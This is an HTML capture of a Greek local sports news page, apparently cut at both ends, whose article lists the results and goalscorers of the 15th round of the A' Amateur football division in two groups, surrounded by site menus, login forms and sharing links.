	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978619b78487_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6978619b78487_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6978619b78487_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-32088" class="post-32088 post type-post status-publish format-standard has-post-thumbnail category-22" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T16:02:53+00:00" >28/03/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-32088">27</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25cf%2583%25ce%25ba%25cf%258c%25cf%2581%25ce%25b5%25cf%2581-%25cf%2584%25ce%25b7%25cf%2582-15%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%E2%80%99+%CE%95%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%BF%CE%B9+%CF%83%CE%BA%CF%8C%CF%81%CE%B5%CF%81+%CF%84%CE%B7%CF%82+15%CE%B7%CF%82+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25cf%2583%25ce%25ba%25cf%258c%25cf%2581%25ce%25b5%25cf%2581-%25cf%2584%25ce%25b7%25cf%2582-15%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-696x522.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-696x522.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-300x225.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-80x60.jpg 80w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-265x198.jpg 265w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-560x420.jpg 560w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1(9)"/></a></div>
            <!-- content --><p>Το περασμένο Σάββατο 26 Μαρτίου διεξήχθηκε η 15η αγωνιστική και στους δύο ομίλους της Α&#8217; Ερασιτεχνικής κατηγορίας.</p>
<p>Τα αποτελέσματα και οι σκόρερ που τα διαμόρφωσαν ήταν:</p>
<p>15η αγωνιστική</p>
<p><strong>β&#8217; όμιλος</strong></p>
<p>ΜΕΤΕΩΡΑ-ΠΟΡΤΑΪΚΟΣ 2-2 (Σ. Αλμπάνης 43&#8242;, Φορτούνης 87&#8242; &#8211; Βιολάρης 1&#8242;, Κατζίη 45&#8242;)</p>
<p>ΛΥΓΑΡΙΑ-ΚΡΥΑ ΒΡΥΣΗ 2-0 (Τσαρέλας 42&#8242;, Δημητρίου 87&#8242;)</p>
<p>ΑΓΙΑ ΜΟΝΗ-ΚΑΣΤΡΑΚΙ 2-1 (Καραΐσκος 59&#8242;, Νίστας 82&#8242; &#8211; Σινάι 48&#8242;)</p>
<p>ΚΕΦΑΛΟΒΡΥΣΟ-ΑΕΤ 3-0 (Μπαμπατσιάς 65&#8242;, Ψαθογιαννάκης 75&#8242;, Ζάρρας 77&#8242;)</p>
<p>ΒΑΛΤΙΝΟ-ΠΑΡΑΛΗΘΑΙΟΙ 3-0 α.α.</p>
<p><strong>α&#8217; όμιλος</strong></p>
<p>ΔΗΜΗΤΡΑ/ΑΠ.-ΠΥΡΓΟΣ 2-1 (Ρόμπος 59&#8242;, Κωστόπουλος 65&#8242; &#8211; Ιατρού πεν. 39&#8242;)</p>
<p>ΡΙΖΑΡΙΟ-ΣΑΡΑΓΙΑ 1-3 (Χατζηκαμαγιάννης 70&#8242; &#8211; Νικολούσιος 10&#8242;, 20&#8242;, Ζώης 40&#8242;)</p>
<p>ΝΕΟΧΩΡΙ-ΠΥΡΓΕΤΟΣ 2-0 (Θ. Αλεξίου 55&#8242;, πεν. 58&#8242;)</p>
<p>ΑΧΙΛΛΕΑΣ-ΜΕΓΑΛΟΧΩΡΙ αναβολή</p>
<p>ΤΑΞΙΑΡΧΕΣ-ΚΑΛΥΒΙΑ 3-0 α.α.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-32037 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19.jpg" alt="" width="750" height="563" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-300x225.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-80x60.jpg 80w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-265x198.jpg 265w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-696x522.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19-560x420.jpg 560w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6978619b7a131_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6978619b7a131_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6978619b7a131_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25cf%2583%25ce%25ba%25cf%258c%25cf%2581%25ce%25b5%25cf%2581-%25cf%2584%25ce%25b7%25cf%2582-15%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%E2%80%99+%CE%95%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%BF%CE%B9+%CF%83%CE%BA%CF%8C%CF%81%CE%B5%CF%81+%CF%84%CE%B7%CF%82+15%CE%B7%CF%82+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1-%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9%25cf%2584%25ce%25b5%25cf%2587%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf%25ce%25b9-%25cf%2583%25ce%25ba%25cf%258c%25cf%2581%25ce%25b5%25cf%2581-%25cf%2584%25ce%25b7%25cf%2582-15%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
